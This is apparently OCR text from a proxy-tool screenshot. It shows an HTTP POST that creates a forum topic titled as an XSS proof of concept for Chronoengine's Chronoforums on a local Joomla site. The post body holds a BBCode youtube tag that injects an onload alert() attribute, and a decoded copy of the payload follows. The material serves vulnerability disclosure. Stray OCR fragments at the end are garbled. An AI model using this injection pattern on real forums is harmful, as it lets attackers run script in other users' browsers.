 Request
Response
Pretty Raw \n Actions
Pre... Raw Render \n Actions
1 POST /index.php/topics/add HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost:8080
7 Content-Type: application/x-www-form-urlencod
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
Chrome/86.0.4240.183 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
pplication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/index.php/topics/add/f1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: 53e0db197dbf73655ea6f6d81fa21b25=bdac7904c575aeb614cb68370bcb7106; joomla_user_state=
logged_in
18 Connection: close
19
20 f=1&t=&Topic%5Btitle%5D=Chronoengine%27s+Chronoforums+XSS+PoC&Post%5Btext%5D=
%5Bdiv%5D%5Byoutube%5Dhttp%3A%2F%2Fexample.com%22+onload%3D%22alert%28%27XSS+Proofed%27%29%22http%
3A%2F%2Fexample.com%5B%2Fyoutube%5D%5B%2Fdiv%5D&href=&attachment=&src=&data-output=&attachment=&
href=&title=&data-output=&youtube=&data-output=&editor_id=topic_add0&add=
Converted text
Copy to clipboard
Close
1 [div][youtube]http://example.com" onload="alert('XSS
Proofed')"http://example.com[/youtube][/div]
Search...
0 matches
11:5
(Debi
21
osts/
005 0
Nov
e, no
l; ch